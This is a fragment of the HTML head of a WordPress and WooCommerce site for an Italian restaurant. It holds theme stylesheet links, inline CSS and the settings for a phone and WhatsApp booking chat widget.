addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='chaty-front-css-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1599467267' type='text/css' media='all' />
<style id='chaty-front-css-inline-css' type='text/css'>
                                #wechat-qr-code{right: {104}px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #03E78B}
                .chaty-phone .color-element {fill: #03E78B}
                                .facustom-icon.chaty-btn-whatsapp {background-color: #49E670}
                .chaty-whatsapp .color-element {fill: #49E670}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title {color:#dd0000 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p {color:#dd0000 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i:not(.no-tooltip):before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ristoranteturismo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-portfolio-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-portfolio/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-flaticon-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-social/public/assets/fonts/flaticon.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-social-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-social/public/assets/css/public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-testimonials-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-testimonials/public/assets/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.7.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-shortcodes/assets/css/swiper.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-shortcodes-all-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-shortcodes/assets/css/shortcodes.css?ver=1.0.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-grid-base-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/assets/css/grid-base.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-grid-responsive-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/assets/css/grid-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/css/slick.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-main-css'  href='https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-main-responsive-css'  href='https://www.ristoranteturismo.com/wp-content/themes/theme55376/assets/css/main-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherryframework4-add-ons-css'  href='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/css/add-ons.css?ver=4.0.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='theme55376-style-css'  href='https://www.ristoranteturismo.com/wp-content/themes/theme55376/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme55376-style-inline-css' type='text/css'>
body {color:#ededed;font:17px/27px Arial, Helvetica, sans-serif;}body{background-color:#020202;background-repeat:no-repeat;background-position:top;background-attachment:fixed;background-clip:padding-box;background-size:cover;background-origin:padding-box;background-image:none;}input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],input[type="url"] {color:#ededed;font:17px/25px Arial, Helvetica, sans-serif;}h1, .h1 {color:#ffffff;font:700 36px/40px Arial, Helvetica, sans-serif;}h2, .h2 {letter-spacing:0;color:#ffffff;font:700 30px/38px Arial, Helvetica, sans-serif;}h3, .h3 {letter-spacing:0;color:#ffffff;font:24px/30px Arial, Helvetica, sans-serif;}h4, .h4 {letter-spacing:0;color:#e5e5e5;font:17px/25px Arial, Helvetica, sans-serif;}h5, .h5 {letter-spacing:0;color:#eaeaea;font:700 14px/16px Arial, Helvetica, sans-serif;}h6, .h6 {letter-spacing:0;color:#eaeaea;font:700 12px/14px Arial, Helvetica, sans-serif;}code {color: #f62e46;background-color: rgb(255,245,255);}pre {color: #d2d2d2;background-color: rgb(255,255,255);border-color: rgb(255,255,255);}kbd {background-color: rgb(172,172,172);}.site-link {color:#ffffff;font:50px/50px "Pinyon Script", sans-serif;}.footer-logo-link {color:#777777;font:30px/36px Lobster, sans-serif;}.site-header {background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);background-repeat:no-repeat;background-position:top;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;}.site-content {background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2017/03/ardesia1.jpg);background-color:#ffffff;background-repeat:repeat;background-position:left;background-attachment:fixed;background-clip:padding-box;background-size:cover;background-origin:padding-box;}.site-footer {color:#e8e8e8;font:14px/30px Montserrat, sans-serif;}.site-footer {background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);background-repeat:no-repeat;background-position:top;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;}a {color: #b2b2b2;}a:hover {color: #d83c31;}.menu-primary a {color:#ffffff;font:500 16px/16px Montserrat, sans-serif;}.menu-secondary a {color:#353535;font:500 17px/24px Montserrat, sans-serif;}.cherry-mega-menu-sub-item > a {color: #ededed;}.cherry-mega-menu-sub-item > a:hover {color: #f62e46;}.cherry-mega-menu-sub .sub-column-title > a {color: #efa537;}.cherry-breadcrumbs {background-color: rgb(255,255,255);}.cherry-breadcrumbs_item_link,.cherry-breadcrumbs_item_target,.cherry-breadcrumbs_browse,.cherry-breadcrumbs_item_sep {color:#ededed;font:700 24px/24px Arial, Helvetica, sans-serif;}.post-gallery_prev,.post-gallery_next {background-color: #f62e46;color: #ffffff;}.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #efa537;color: #000000;}.post-gallery_item_caption {background-color: #efa537;color: #000000;}.post-gallery_paging_item {background-color: #efa537;}.slick-active > .post-gallery_paging_item,.post-gallery_paging_item:hover {background-color: #f62e46;}.cherry-list-numbered-circle > li, .cherry-list-numbered-slash > li, .cherry-list-icons > li {color: rgb(176,176,176);}.cherry-list-numbered-circle > li::before {background-color: #f62e46;}.cherry-list-numbered-circle > li:hover::before {background-color: rgb(176,176,176);}.cherry-list-numbered-circle > li:hover {color: #f62e46;}.cherry-list-simple > li {color: #f62e46;}.cherry-list-simple > li::before {color: rgb(255,255,255);}.cherry-list-simple > li:hover {color: rgb(176,176,176);}.cherry-list-simple > li:hover::before {color: #f62e46;}.cherry-list-numbered-slash > li::before {color: #f62e46;}.cherry-list-numbered-slash > li:hover {color: #f62e46;}.cherry-list-numbered-slash > li:hover::before {color: rgb(176,176,176);}.cherry-list-icons > li {color: rgb(176,176,176);}.cherry-list-icons > li:hover {color: #f62e46;}.cherry-list-icons > li i {color: rgb(255,255,255);}.cherry-list-icons > li:hover i {color: rgb(176,176,176);}.cherry-hr-primary{background-color: #f62e46;}.cherry-hr-gray-lighter{background-color: rgb(255,255,255);}.cherry-hr-gray-dark{background-color: rgb(176,176,176);}.cherry-drop-cap:first-letter {color: #f62e46;}.cherry-drop-cap-bg:first-letter {background-color: #f62e46}.cherry-drop-cap-bg-grey:first-letter {background-color: rgb(255,255,255);}.cherry-blockquote, .cherry-blockquote:before{color: #f62e46;}.cherry-highlight {background-color: #f62e46;}.cherry-highlight-grey {background-color: rgb(255,255,255);}.cherry-btn-transparent:hover{color: #d2d2d2;}.cherry-tabs-nav span {color: #efa537;}.cherry-tabs-nav span.cherry-tabs-current {color: #f62e46;border-bottom: 2px solid rgb(255,255,255);}.cherry-post-meta .cherry-post-date {color: #f62e46;}.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a {color: rgb(176,176,176);}.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: rgb(176,176,176);}.text-muted {color: rgb(244,244,244);}.help-block {color: rgb(255,255,255);}legend {color: rgb(159,159,159);font-size: 26px;border-bottom: 1px solid rgb(255,255,255);}.cherry-highlight-grey {color: rgb(176,176,176);}abbr[title],abbr[data-original-title] {border-bottom: 1px dotted rgb(176,176,176);}output {color: #d2d2d2;font-size: 17px;line-height: 27px;}small, .small {color: rgb(176,176,176);}small, .small {font-size: 15px;}.form-control[disabled], .form-control[readonly], .form-control fieldset[disabled] {background-color: rgb(255,255,255);}.form-control {color: #d2d2d2;font-size: 17px;line-height: 27px;}.blockquote-reverse, blockquote.pull-right {border-right: 5px solid rgb(255,255,255);}.page-header {border-bottom: 1px solid rgb(255,255,255);}blockquote {border-left: 5px solid rgb(255,255,255);font-size: 21px;}hr {border-top: 1px solid rgb(255,255,255);}.close,.close:hover,.close:focus {color: #e2ab1d;font-size: 26px;}.lead {font-size: 20px;}.entry-content table {border: 1px solid rgb(255,255,255);}.entry-content table > thead > tr > th,.entry-content table > thead > tr > td,.entry-content table > tbody > tr > th,.entry-content table > tbody > tr > td,.entry-content table > tfoot > tr > th,.entry-content table > tfoot > tr > td {border: 1px solid rgb(255,255,255);line-height: 27px;}.table .table {background-color: #ededed;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td {line-height: 27px;}dt,dd {line-height: 27px;}blockquote footer,blockquote small,blockquote .small {line-height: 27px;}address {line-height: 27px;}.cherry-nav-divider {background-color: rgb(255,255,255);}.cherry-box .box-primary {background-color: #f62e46;color: #ffffff;}.cherry-box .box-secondary {background-color: #efa537;color: #000000;}.cherry-box .box-gray {background-color: #d2d2d2;}.cherry-box .box-primary-border {border-color: #f62e46;}.cherry-box .box-secondary-border {border-color: #efa537;}.cherry-box .box-gray-border {border-color: #d2d2d2;}.text-primary {color:#f62e46;}.text-primary:hover {color:rgb(221,21,45);}.text-success {color:#f7a445;}.text-success:hover {color:rgb(222,139,44);}.text-info {color:#d9edf7;}.text-info:hover {color:rgb(192,212,222);}.text-warning {color:#e2ab1d;}.text-warning:hover {color:rgb(201,146,4);}.text-danger {color:#f2dede;}.text-danger:hover {color:rgb(217,197,197);}.bg-primary {background-color:#f62e46;}.bg-primary:hover {background-color:rgb(221,21,45);}.bg-success {background-color:#f7a445;}.bg-success:hover {background-color:rgb(222,139,44);}.bg-info {background-color:#d9edf7;}.bg-info:hover {background-color:rgb(192,212,222);}.bg-warning {background-color:#e2ab1d;}.bg-warning:hover {background-color:rgb(201,146,4);}.bg-danger {background-color:#f2dede;}.bg-danger:hover {background-color:rgb(217,197,197);}@media ( min-width:992px ) {.site-header.boxed { max-width: 1338px }.site-content.boxed { max-width: 1338px }.site-footer.boxed { max-width: 1338px }.site-header.boxed .container {width: auto;max-width: 1200px}.site-content.boxed .container{width: auto;max-width: 1200px}.site-footer.boxed .container {width: auto;max-width: 1200px}.site-header.wide .container,.site-content.wide .container,.site-footer.wide .container {width: auto;max-width: 1200px}}@media ( max-width:600px ) {.menu-primary_trigger {display: block;}.simple-menu.menu-items {display: none !important;}.simple-menu.menu-items[aria-expanded="true"] {display: block !important;}.simple-menu.menu-items {padding: 10px;background: #454545;}.simple-menu .sub-menu {position: static;float: none;visibility: visible;opacity: 1;padding: 0 0 0 20px;background: none;}.simple-menu .sub-menu li {float: none;}.simple-menu .sub-menu a {width: 100%;color: #ffffff;}.simple-menu > ul > li {float: none;display: block;margin: 0;padding: 0 0 3px 0;}}@media ( min-width:600px ) {.simple-menu li:hover > ul,.simple-menu li.focus > ul,.simple-menu li.menu-hover > ul {opacity: 1;visibility: visible;overflow: visible;}}.site-link:hover {color: #ffffff;}.title-box.style_2 .title-box_subtitle {font-family: Pinyon Script;}.cherry-spoiler-closed .cherry-spoiler-title,.cherry-sidebar-main .widget ul li a,.cherry-tabs-nav span,.cherry-tabs-nav span:before,ul.filter li a,ul.filter li a:before,ul.order-filter > li,ul.order-filter > li:hover ul li,div.portfolio-wrap,.portfolio-wrap .portfolio-container.masonry-layout .portfolio-list .portfolio-item .item-content h3 a:hover,body.single-portfolio article.type-portfolio .cherry-portfolio-single-post .post-meta-container .post-date {color: #ededed;}ul.order-filter > li span.marker {border-top-color: #ededed;}ul.order-filter > li:hover span.marker {border-top-color: #d83c31;}.testimonials-wrap blockquote,.cherry-accordion .cherry-spoiler .cherry-spoiler-title {font-size: 17px;line-height: 27px;}#reply-title,.widget-title,.comments-title,.related-posts_title {letter-spacing:0;color:#ffffff;font:700 30px/38px Arial, Helvetica, sans-serif;}.cherry-services_price {letter-spacing:0;color:#ffffff;font:24px/30px Arial, Helvetica, sans-serif;}.author-bio h3,.comment-author,.comment-metadata,.comment-reply-link,.single article.type-post .entry-content h3,.single article.type-page .entry-content h3,.cherry-services_title,.portfolio-wrap .portfolio-container .portfolio-list .portfolio-item .item-content h3 {font-size: 17px;font-weight: 700;line-height: 25px;}.btn,.cherry-btn,input[type="submit"],input[type="reset"],article.type-post .entry-permalink .btn,article.type-page .entry-permalink .btn,article.type-team .entry-permalink .btn,article.type-service .entry-permalink .btn,article.type-testimonial .entry-permalink .btn,article.type-portfolio .entry-permalink .btn {font-family: Arial, Helvetica;font-weight: regular;}.post-meta,.cherry-posts-list.style_1 .post-title {font-family: Arial, Helvetica;}.cherry-posts-list.style_1 .post-title {line-height: 27px;}.contacts .email:hover,.menu-primary li a:hover,.menu-primary li a:focus,.menu-primary li.current_page_item > a,.menu-primary li.current_page_item > a {color: #f7a445;}.menu-primary_trigger:hover,.menu-primary .sub-menu .sub-menu,.cherry-banner.color_1 .cherry-banner_title,.menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub {background-color: #f7a445;}.cherry-banner.color_2 .cherry-banner_title {background-color: #e2ab1d;}.menu-primary_trigger,.cherry-banner.color_3 .cherry-banner_title,.cherry-btn-primary:hover,.cherry-btn-link:after,input[type="submit"]:hover,input[type="reset"]:hover,article.type-post .entry-permalink .btn:hover,article.type-page .entry-permalink .btn:hover,article.type-team .entry-permalink .btn:hover,article.type-service .entry-permalink .btn:hover,article.type-testimonial .entry-permalink .btn:hover,article.type-portfolio .entry-permalink .btn:hover,.pagination .page-numbers.current,.post-gallery_prev,.post-gallery_next,.cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-spinner-double-bounce .cherry-double-bounce2,.portfolio-pagination ul.page-link li.active a,.swiper-pagination-bullet.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover {background-color: #d83c31;}.cherry-btn-primary:hover,input[type="submit"]:hover,input[type="reset"]:hover,article.type-post .entry-permalink .btn:hover,article.type-page .entry-permalink .btn:hover,article.type-team .entry-permalink .btn:hover,article.type-service .entry-permalink .btn:hover,article.type-testimonial .entry-permalink .btn:hover,article.type-portfolio .entry-permalink .btn:hover {border-color: #d83c31;}.post-meta,.contacts .email,.cherry-btn-link:hover,.cherry-posts-list.style_1 .post-title,article.type-post .comments-link:before,article.type-post .posted-on:before,article.type-post .author:before,article.type-page .comments-link:before,article.type-page .posted-on:before,article.type-page .author:before,article.type-team .comments-link:before,article.type-team .posted-on:before,article.type-team .author:before,article.type-testimonial .comments-link:before,article.type-testimonial .posted-on:before,article.type-testimonial .author:before,article.type-service .comments-link:before,article.type-service .posted-on:before,article.type-service .author:before,article.type-portfolio .comments-link:before,article.type-portfolio .posted-on:before,article.type-portfolio .author:before,article.type-post .entry-terms_wrap:before,article.type-page .entry-terms_wrap:before,.pagination .current,.cherry-sidebar-main .widget ul li:before,.cherry-sidebar-main .widget ul li a:hover,.comment-reply-link,.cherry-spoiler-title,.cherry-tabs-nav span:hover,.cherry-services_price,.parallax_3 .parallax-box h1 a:hover,.parallax_3 .parallax-box h2 a:hover,.parallax_3 .parallax-box h3 a:hover,.parallax_3 .parallax-box h4 a:hover,.parallax_3 .parallax-box h5 a:hover,.parallax_3 .parallax-box h6 a:hover,ul.filter li a:hover,ul.filter li.active a,ul.order-filter > li ul li:hover,ul.order-filter > li:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h1 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h2 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h3 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h4 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h5 a:hover,.portfolio-wrap .portfolio-container.grid-layout .portfolio-list .portfolio-item .item-content h6 a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover,.swiper-button-prev,.swiper-container-rtl .swiper-button-next,.swiper-button-next,.swiper-container-rtl .swiper-button-prev,.post-meta-container i,body.single-portfolio article.type-portfolio .cherry-portfolio-single-post a:hover,.menu-secondary li:hover > a,.menu-secondary li.focus > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a,.menu-secondary li.current_page_ancestor > a {color: #d83c31;}#wp-calendar caption,#wp-calendar thead tr th,.comment-reply-link:hover,.cherry-spoiler-closed .cherry-spoiler-title:hover,.swiper-button-prev:hover,.swiper-container-rtl .swiper-button-next:hover,.swiper-button-next:hover,.swiper-container-rtl .swiper-button-prev:hover,.menu-primary .cherry-mega-menu .cherry-mega-menu-sub .cherry-mega-menu-sub .cherry-mega-menu-sub-item a:hover {color: #b2b2b2;}.cherry-banner .cherry-banner_wrap:hover .cherry-banner_title,.post-gallery_prev:hover,.post-gallery_next:hover {background-color: #b2b2b2;}input[type="submit"],input[type="reset"],.cherry-btn-link,.cherry-btn-primary,.cherry-breadcrumbs_item_target,.parallax_1 .parallax-box .cherry-btn-primary:hover,.comment-author {color: #efa537;}.cherry-breadcrumbs,.header-bottom:after,#content:after {background-color: #ffffff;}.footer-top:before {background-color: ;}.error-404-num {color: #e2ab1d;}.author-bio,input[type="submit"],input[type="reset"],ol.comment-list li .comment-body,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.cherry-btn-primary,article.type-post .entry-permalink .btn,article.type-page .entry-permalink .btn,article.type-team .entry-permalink .btn,article.type-service .entry-permalink .btn,article.type-testimonial .entry-permalink .btn,article.type-portfolio .entry-permalink .btn {border-color: #d2d2d2;}.header-bottom {background-image: url(https://www.ristoranteturismo.com/wp-content/uploads/2020/07/sfondo-blu-petrolio-01.jpg);background-repeat:no-repeat;background-position:top;background-attachment:scroll;background-clip:padding-box;background-size:cover;background-origin:padding-box;}
</style>
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A500%2Cregular%7CPinyon+Script%3Aregular%7CLobster%3Aregular%7CAbril+Fatface%3Aregular&#038;subset=latin%2C%2Clatin-ext&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-mega-menu-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-mega-menu/public/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/cherry-services/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#dd0000","click_setting":"click","number_of_messages":"1","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":" +39059826774","default_icon":"<svg class=\"ico_d\" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#03E78B","title":"Phone","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel: +39059826774","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":1,"mobile_url":"tel: +39059826774","on_click":"","has_font":0},{"val":"393396701932","default_icon":"<svg class=\"ico_d\" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","bg_color":"#49E670","title":"Whatsapp","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"https:\/\/web.whatsapp.com\/send?phone=393396701932","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","is_mobile":1,"is_desktop":1,"mobile_url":"https:\/\/wa.me\/393396701932","on_click":"","has_font":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#A886CD","widget_size":"54","widget_type":"chat-base","widget_img":"","cta":"Prenota ora!","active":"true","close_text":"Hide","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https:\/\/www.ristoranteturismo.com\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=1599467267' id='chaty-front-end-js'></script>
<link rel="https://api.w.org/" href="https://www.ristoranteturismo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ristoranteturismo.com/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ristoranteturismo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ristoranteturismo.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.7.4" />
<link rel="canonical" href="https://www.ristoranteturismo.com/" />
<link rel='shortlink' href='https://www.ristoranteturismo.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.ristoranteturismo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ristoranteturismo.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ristoranteturismo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ristoranteturismo.com%2F&#038;format=xml" />
